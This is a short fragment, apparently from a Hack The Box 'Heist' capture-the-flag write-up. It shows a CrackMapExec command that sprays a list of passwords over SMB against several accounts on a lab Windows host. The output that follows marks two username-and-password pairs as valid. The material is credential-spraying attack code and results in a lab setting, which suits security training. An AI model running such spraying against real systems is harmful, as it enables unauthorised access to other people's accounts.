 super ../ctf/htb/heist cme smb $ip -u users -p passwords --continue-on-success
SMB 10.129.96.157 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (
signing:False) (SMBv1:False)
SMB 10.129.96.157 445 SUPPORTDESK [-] SupportDesk\hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.96.157 445 SUPPORTDESK [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.96.157 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.129.96.157 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.96.157 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.96.157 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.96.157 445 SUPPORTDESK [-] SupportDesk\chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.96.157 445 SUPPORTDESK [+] SupportDesk\chase:Q4)sJu\Y8qz*A3?d
SMB 10.129.96.157 445 SUPPORTDESK [-] SupportDesk\chase:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.96.157 445 SUPPORTDESK [-] SupportDesk\jason:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.96.157 445 SUPPORTDESK [-] SupportDesk\jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.96.157 445 SUPPORTDESK [-] SupportDesk\jason:stealth1agent STATUS_LOGON_FAILURE